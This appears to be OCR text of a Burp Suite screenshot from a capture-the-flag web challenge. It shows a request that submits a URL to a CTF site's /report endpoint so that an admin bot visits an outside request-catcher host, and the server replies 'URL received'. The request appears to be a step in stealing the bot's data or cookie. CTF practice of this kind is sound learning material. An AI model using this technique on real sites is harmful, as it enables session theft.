 Pretty Raw Hex \n
1 POST /report HTTP/1.1
2 Host: note.ctf.zoolab.org
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://note.ctf.zoolab.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://note.ctf.zoolab.org/note/1accd205c0c0885d18ea0a2f
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21 Cookie: admin=
22
23 url=https://andy1.free.beeceptor.com
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 01 Jan 2023 07:52:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 12
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"c-X40nDBR6FZlJYI5DXmDfHgA5Q6E"
9
10 URL received
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Name Value
admin
Request Headers 20
Response Headers 7